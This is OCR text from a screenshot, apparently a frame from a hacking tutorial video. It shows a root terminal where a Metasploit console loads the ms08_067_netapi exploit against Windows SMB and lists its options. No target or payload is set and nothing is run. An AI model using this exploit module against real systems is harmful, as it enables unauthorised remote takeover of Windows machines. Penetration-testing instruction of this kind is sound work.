 Applications Places Terminal Tue 19:09 1
Tor Browser
Home
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@DataZer0: ~
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1796 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
SET
Exploit target:
Id Name
-- ----
0 Automatic Targeting